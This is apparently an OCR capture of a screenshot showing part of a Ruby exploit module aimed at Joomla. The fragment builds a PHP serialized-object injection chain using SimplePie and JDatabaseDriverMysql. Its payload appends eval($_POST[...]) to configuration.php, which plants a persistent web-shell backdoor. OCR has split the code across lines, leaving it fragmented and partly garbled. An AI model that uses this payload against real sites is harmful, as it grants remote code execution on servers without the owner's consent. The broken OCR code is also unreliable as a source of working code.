
{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":
{}s:5:"cache";b:1;s:19:"cache_name_function"
# This payload will append an 
eval() at the end of the configuration 
file                                      
        payload 
=
"file_put_contents('configuration.php','if(i
eval($_POST[\\'"
+
param_name
+
"\\']);', 
FILE_APPEND) || $a=\'http://wtf\';"
	template
[
'PAYLOAD'
]
=
 payload 

	template
[
'LENGTH'
]
=
payload
.
length
.
to_s

	template
[
'FUNC_NAME'
]
=
 function 

	template
[
'FUNC_LEN'
]
=
function
.
length
.
to_s

return
 template 

  end
